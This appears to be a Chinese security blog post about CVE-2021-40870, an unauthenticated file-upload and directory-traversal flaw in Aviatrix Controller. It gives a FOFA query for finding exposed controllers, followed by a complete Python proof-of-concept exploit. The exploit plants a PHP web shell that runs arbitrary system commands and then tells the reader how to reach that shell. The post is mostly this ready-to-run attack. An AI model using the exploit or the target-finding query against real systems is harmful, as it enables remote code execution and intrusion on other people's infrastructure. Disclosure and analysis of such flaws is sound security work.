洞悉安全,风洞网,认准官方网站!

FOFA语法:app="Aviatrix-Controller"

CVE-2021-40870 漏洞利用
在 6.5-1804.1922 之前的 Aviatrix Controller 6.x 中发现了一个问题。可以不受限制地上传具有危险类型的文件,这允许未经身份验证的用户通过目录遍历执行任意代码。
POC
def poc_attack(url):
try:
url = url + "/"
filename = "RCE.php"
shell = '''<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>'''
if url.startswith('https://'):
k = url.replace("https://", "")
if k.endswith("/"):
p = k.replace("/", "")
user = '''Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36'''
headers = {
"Host": p,
"User-Agent": user,
"Connection": "close",
"Content-Length": "109",
"Content-Type": "application/x-www-form-urlencoded",
"Accept-Encoding": "gzip",
}
body = f'CID=x&action=set_metric_gw_selections&account_name=/../../../var/www/php/{filename}&data=poc by agun{shell}'
r = requests.post(url + '/v1/backend1', headers=headers, data=body, verify=False)
check_file = requests.get(url + '/v1/' + filename, verify=False)
if check_file.status_code == 200:
print(f'EXPLOITED {url}')
print('')
print(f'Go To {url}/v1/{filename}')
print('')
print('access shell using RCE.php?cmd=[command]')
except Exception as err:
pass
原POC利用Github公布地址:https://github.com/0xAgun/CVE-2021-40870
关注风洞网微信公众号!

























 3428
3428

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








